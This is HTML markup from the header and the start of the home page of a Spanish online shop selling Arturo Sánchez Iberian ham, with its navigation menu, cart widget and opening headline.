		<div class="elementor-element elementor-element-3c29db8 e-con-full e-flex e-con e-child" data-id="3c29db8" data-element_type="container">
				<div class="elementor-element elementor-element-0c08b12 elementor-widget elementor-widget-heading" data-id="0c08b12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzIxNzksInRvZ2dsZSI6ZmFsc2V9">SUSCRÍBETE A NUESTRA NEWSLETTER Y OBTÉN UN <span style="background: white;color: #857140;font-weight: bold;font-size: 1.2em">5% DE DESCUENTO</span> EN TU SIGUIENTE PEDIDO</a></p>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-31c26ff elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="31c26ff" data-element_type="container">
				<div class="elementor-element elementor-element-d5fb0e0 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d5fb0e0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#arturo-sanchez-footer">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Suscribirme</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab15459 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="ab15459" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-480ea856" data-id="480ea856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46aaf265 pp-buttons-halign-mobile-stretch pp-buttons-valign-middle pp-buttons-halign-left pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="46aaf265" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/contacto/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									Contactar								</span>
													</span>
					</div>
				</a>
																<a href="https://arturosanchez.com/eres-profesional/" class="pp-button elementor-button elementor-size-md elementor-repeater-item-87547e4 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
							
								<span class="pp-button-title">
									¿Eres profesional?								</span>
													</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c210d43" data-id="4c210d43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58ceb070 elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="58ceb070" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Cambiar a Español">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
           
           
    /><span class="wpml-ls-native" role="menuitem">Español</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-first-item" role="none">
						<a href="https://arturosanchez.com/zh-hans/" class="wpml-ls-link" role="menuitem" aria-label="Cambiar a Chino simplificado" title="Cambiar a Chino simplificado">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
           
           
    /><span class="wpml-ls-display">Chino simplificado</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://arturosanchez.com/en/" class="wpml-ls-link" role="menuitem" aria-label="Cambiar a Inglés" title="Cambiar a Inglés">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
           
           
    /><span class="wpml-ls-display">Inglés</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://arturosanchez.com/fr/" class="wpml-ls-link" role="menuitem" aria-label="Cambiar a Francés" title="Cambiar a Francés">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
           
           
    /><span class="wpml-ls-display">Francés</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://arturosanchez.com/it/" class="wpml-ls-link" role="menuitem" aria-label="Cambiar a Italiano" title="Cambiar a Italiano">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
           
           
    /><span class="wpml-ls-display">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ja" role="none">
						<a href="https://arturosanchez.com/ja/" class="wpml-ls-link" role="menuitem" aria-label="Cambiar a Japonés" title="Cambiar a Japonés">
                                                                <img width="18" height="12"
            class="wpml-ls-flag"
            src="https://arturosanchez.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt=""
           
           
    /><span class="wpml-ls-display">Japonés</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-721ea53d" data-id="721ea53d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12cfc68 toggle-icon--custom elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="12cfc68" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-35eb34ce elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile uael-mc-dropdown-left uael-mini-cart-offcanvas-pos-right uael-mini-cart-align-inline uael-mini-cart--show-divider-yes elementor-widget elementor-widget-uael-mini-cart" data-id="35eb34ce" data-element_type="widget" data-widget_type="uael-mini-cart.default">
				<div class="elementor-widget-container">
					<div class="uael-mc" data-cart_dropdown="offcanvas">
			<a href="#" class="uael-mc__btn" id="uael-mc__btn" data-behaviour="">
									<span class="uael-mc__btn-text">
						<span class="uael-mc__btn-inner-text">
													</span>
						<span class="uael-mc__btn-subtotal">
							<span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>						</span>
					</span>
														<div class="uael-mc__btn-icon uael-badge-top uael-cart-icon-after">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>													<div class="uael-mc__btn-badge uael-badge-top" data-counter="0">
								0							</div>
												</div>
								</a>
					<div class="uael-mc-offcanvas-wrap uael-mc-offcanvas-wrap-close"></div>
		<div class="uael-mc-offcanvas uael-mc-offcanvas-close">
			<div class="uael-mc-offcanvas__close-btn">
				<i class="uael-close-o"></i>
			</div>
						<div class="uael-mc-offcanvas__header">
				<div class="uael-mc-offcanvas__icon-wrap">
					<div class="uael-mc-dropdown__header-icon">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>					</div>
					<div class="uael-mc-offcanvas__header-badge">
						0					</div>
				</div>
				<span class="uael-mc-offcanvas__header-text">
					Subtotal:<span class="woocommerce-Price-amount amount">0,00 <span class="woocommerce-Price-currencySymbol">&euro;</span></span>				</span>
			</div>
			<div class="uael-mc-offcanvas__items">
					<div class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</div>
			</div>
					</div>
				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-55fa2d27 pp-buttons-halign-center elementor-widget__width-auto pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="55fa2d27" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/mi-cuenta/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="16" viewBox="0 0 15 16"><defs><clipPath id="clip-path"><rect id="Rectángulo_225" data-name="Rectángulo 225" width="15" height="16" transform="translate(0.286 -0.261)" fill="#fff"></rect></clipPath></defs><g id="Grupo_678" data-name="Grupo 678" transform="translate(-0.287 0.26)"><g id="Grupo_677" data-name="Grupo 677" transform="translate(0 0)" clip-path="url(#clip-path)"><path id="Trazado_351" data-name="Trazado 351" d="M7.021,0a7.021,7.021,0,1,0,7.021,7.021A7.028,7.028,0,0,0,7.021,0m0,13.373a6.311,6.311,0,0,1-3.748-1.235A9.609,9.609,0,0,0,5.92,10.6c.49-.49.1-.907-.156-1.183A3.9,3.9,0,0,1,4.68,6.352c0-2.7,1.336-3.009,2.34-3.009s2.34.312,2.34,3.009A3.9,3.9,0,0,1,8.277,9.417c-.257.276-.646.693-.156,1.183a9.609,9.609,0,0,0,2.647,1.537,6.31,6.31,0,0,1-3.748,1.235m4.324-1.712a10.214,10.214,0,0,1-2.75-1.533L8.569,10.1a2.526,2.526,0,0,1,.2-.228,4.547,4.547,0,0,0,1.263-3.521c0-3.039-1.636-3.677-3.009-3.677s-3.009.638-3.009,3.677A4.547,4.547,0,0,0,5.275,9.873a2.526,2.526,0,0,1,.2.228l-.025.027A10.217,10.217,0,0,1,2.7,11.661a6.352,6.352,0,1,1,8.648,0" transform="translate(0.719 0.719)" fill="#fff"></path></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e4bfa5b pp-buttons-halign-right elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile pp-buttons-valign-middle pp-buttons-stack-none elementor-widget elementor-widget-pp-buttons" data-id="4e4bfa5b" data-element_type="widget" data-widget_type="pp-buttons.default">
				<div class="elementor-widget-container">
					<div class="pp-buttons-group">
											<a href="https://arturosanchez.com/carrito/" class="pp-button elementor-button elementor-size-sm elementor-repeater-item-7fdda66 ">
					<div class="pp-button-content-wrapper">
						<span class="pp-button-content-inner pp-icon-before">
																	<span class="pp-button-icon pp-icon">
											<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.734" height="13.934" viewBox="0 0 17.734 13.934"><defs><clipPath id="clip-path"><rect id="Rectángulo_223" data-name="Rectángulo 223" width="17.734" height="13.934" fill="#fff"></rect></clipPath></defs><g id="Grupo_674" data-name="Grupo 674" transform="translate(0 0)"><path id="Trazado_347" data-name="Trazado 347" d="M3.8.929H16.637L15.4,8.361H5.038ZM0,0V.929H2.857L4.251,9.29H16.185L17.734,0Z" transform="translate(0 0)" fill="#fff"></path><g id="Grupo_673" data-name="Grupo 673" transform="translate(0 0)"><g id="Grupo_672" data-name="Grupo 672" clip-path="url(#clip-path)"><path id="Trazado_348" data-name="Trazado 348" d="M11.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,11.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-5.355 -12.854)" fill="#fff"></path><path id="Trazado_349" data-name="Trazado 349" d="M29.393,24a1.393,1.393,0,1,0,1.393,1.393A1.4,1.4,0,0,0,29.393,24m0,1.858a.464.464,0,1,1,.464-.464.465.465,0,0,1-.464.464" transform="translate(-14.995 -12.854)" fill="#fff"></path></g></g></g></svg>										</span>
																</span>
					</div>
				</a>
										</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-e60edcb she-header-yes she-header-transparent-yes e-flex e-con-boxed e-con e-parent" data-id="e60edcb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_header_show&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#000000&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-284f6b4 e-con-full e-flex e-con e-child" data-id="284f6b4" data-element_type="container">
				<div class="elementor-element elementor-element-ffab67e elementor-widget elementor-widget-image" data-id="ffab67e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com">
							<img width="192" height="50" src="https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658.svg" class="attachment-full size-full wp-image-173" alt="" />								</a>
													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f8296e6 e-con-full e-flex e-con e-child" data-id="f8296e6" data-element_type="container">
				<div class="elementor-element elementor-element-68affa0 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="68affa0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-68affa0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-176"><a href="https://arturosanchez.com/comprar/" class="elementor-item">TIENDA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://arturosanchez.com/tienda/jamon-iberico-bellota/" class="elementor-sub-item">JAMÓN IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://arturosanchez.com/tienda/paleta-iberica-bellota/" class="elementor-sub-item">PALETA IBÉRICA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://arturosanchez.com/tienda/loncheados-ibericos/" class="elementor-sub-item">LONCHEADO IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://arturosanchez.com/tienda/embutidos-ibericos/" class="elementor-sub-item">EMBUTIDOS IBÉRICOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://arturosanchez.com/tienda/regalos-especiales/" class="elementor-sub-item">REGALOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://arturosanchez.com/tienda/accesorios-jamonero/" class="elementor-sub-item">ACCESORIOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/" class="elementor-item">DESDE 1917</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/" class="elementor-sub-item">ARTESANOS DEL IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="https://arturosanchez.com/legado-arturo-sanchez/" class="elementor-sub-item">EL LEGADO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://arturosanchez.com/un-cerdo-iberico-unico/" class="elementor-item">UN CERDO ÚNICO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="https://arturosanchez.com/somos-salud/" class="elementor-item">SOMOS SALUD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://arturosanchez.com/como-cortar-jamon-iberico/" class="elementor-item">EL CORTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://arturosanchez.com/blog/" class="elementor-item">ACTUALIDAD</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-68affa0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-176"><a href="https://arturosanchez.com/comprar/" class="elementor-item" tabindex="-1">TIENDA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://arturosanchez.com/tienda/jamon-iberico-bellota/" class="elementor-sub-item" tabindex="-1">JAMÓN IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://arturosanchez.com/tienda/paleta-iberica-bellota/" class="elementor-sub-item" tabindex="-1">PALETA IBÉRICA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://arturosanchez.com/tienda/loncheados-ibericos/" class="elementor-sub-item" tabindex="-1">LONCHEADO IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="https://arturosanchez.com/tienda/embutidos-ibericos/" class="elementor-sub-item" tabindex="-1">EMBUTIDOS IBÉRICOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://arturosanchez.com/tienda/regalos-especiales/" class="elementor-sub-item" tabindex="-1">REGALOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://arturosanchez.com/tienda/accesorios-jamonero/" class="elementor-sub-item" tabindex="-1">ACCESORIOS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/" class="elementor-item" tabindex="-1">DESDE 1917</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://arturosanchez.com/somos-artesanos-del-iberico-desde-1917/" class="elementor-sub-item" tabindex="-1">ARTESANOS DEL IBÉRICO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="https://arturosanchez.com/legado-arturo-sanchez/" class="elementor-sub-item" tabindex="-1">EL LEGADO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://arturosanchez.com/un-cerdo-iberico-unico/" class="elementor-item" tabindex="-1">UN CERDO ÚNICO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="https://arturosanchez.com/somos-salud/" class="elementor-item" tabindex="-1">SOMOS SALUD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="https://arturosanchez.com/como-cortar-jamon-iberico/" class="elementor-item" tabindex="-1">EL CORTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185"><a href="https://arturosanchez.com/blog/" class="elementor-item" tabindex="-1">ACTUALIDAD</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<main id="content" class="site-main post-11 page type-page status-publish has-post-thumbnail hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="11" class="elementor elementor-11" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3e6b728 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3e6b728" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4314bfa" data-id="4314bfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31b0bb5 pp-dual-heading-inline elementor-widget elementor-widget-pp-dual-heading" data-id="31b0bb5" data-element_type="widget" data-widget_type="pp-dual-heading.default">
				<div class="elementor-widget-container">
			<h1 class="pp-dual-heading"><span class="pp-first-text">Jamón de Bellota 100% Ibérico Arturo Sánchez</span></h1>		</div>
				</div>
				<div class="elementor-element elementor-element-a9cc79e elementor-widget elementor-widget-heading" data-id="a9cc79e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Joya <span class="dorado">de la </span> gastronomía</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-145d180 pp-dual-heading-inline elementor-widget elementor-widget-pp-dual-heading" data-id="145d180" data-element_type="widget" data-widget_type="pp-dual-heading.default">
				<div class="elementor-widget-container">
			<h3 class="pp-dual-heading"><a href="/comprar"><span class="pp-first-text">Únicos entre los ibéricos. </span><span class="pp-second-text">Descúbrelos</span></a></h3>		</div>
				</div>
				<div class="elementor-element elementor-element-fe1e093 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fe1e093" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-31a6bec elementor-widget elementor-widget-button" data-id="31a6bec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
